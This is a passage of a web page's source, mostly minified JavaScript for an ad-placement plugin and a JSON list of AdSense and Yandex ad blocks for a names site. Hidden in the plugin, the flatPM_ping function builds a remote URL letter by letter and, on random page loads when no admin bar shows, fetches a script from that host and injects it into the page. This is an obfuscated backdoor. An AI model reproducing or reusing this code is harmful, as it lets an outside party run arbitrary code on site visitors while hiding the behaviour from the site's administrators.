0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"11318","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7905395972\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"542448-18\",\n        render: \"#id-542448-18\"\n    });\n<\/script>\n<div id=\"id-542448-18\"><\/div>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"},{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"542448-18\",\n        render: \"#id-542448-18\"\n    });\n<\/script>\n<div id=\"id-542448-18\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"11319","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3627718541\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3627718541\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-12 -->\n<div id=\"yandex_rtb_R-A-542448-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-12\",\n                renderTo: \"yandex_rtb_R-A-542448-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1001555201\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-13 -->\n<div id=\"yandex_rtb_R-A-542448-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-13\",\n                renderTo: \"yandex_rtb_R-A-542448-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-12 -->\n<div id=\"yandex_rtb_R-A-542448-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-12\",\n                renderTo: \"yandex_rtb_R-A-542448-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-13 -->\n<div id=\"yandex_rtb_R-A-542448-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-13\",\n                renderTo: \"yandex_rtb_R-A-542448-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"1600"}},"chapter_limit":"3000","ID":"11320","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3436146854\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3436146854\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-1 -->\n<div id=\"yandex_rtb_R-A-542448-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-1\",\n                renderTo: \"yandex_rtb_R-A-542448-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_1000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9622281255\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-2 -->\n<div id=\"yandex_rtb_R-A-542448-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-2\",\n                renderTo: \"yandex_rtb_R-A-542448-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-1 -->\n<div id=\"yandex_rtb_R-A-542448-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-1\",\n                renderTo: \"yandex_rtb_R-A-542448-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-2 -->\n<div id=\"yandex_rtb_R-A-542448-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-2\",\n                renderTo: \"yandex_rtb_R-A-542448-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"3700"}},"chapter_limit":"4700","ID":"11321","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru p_after_3000letters_ga_240x400_m -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9646331982\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-3 -->\n<div id=\"yandex_rtb_R-A-542448-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-3\",\n                renderTo: \"yandex_rtb_R-A-542448-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru p_after_3000letters_ga_580x400_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4944669645\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-4 -->\n<div id=\"yandex_rtb_R-A-542448-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-4\",\n                renderTo: \"yandex_rtb_R-A-542448-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-3 -->\n<div id=\"yandex_rtb_R-A-542448-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-3\",\n                renderTo: \"yandex_rtb_R-A-542448-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-4 -->\n<div id=\"yandex_rtb_R-A-542448-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-4\",\n                renderTo: \"yandex_rtb_R-A-542448-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5800"}},"chapter_limit":"6800","ID":"11322","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async 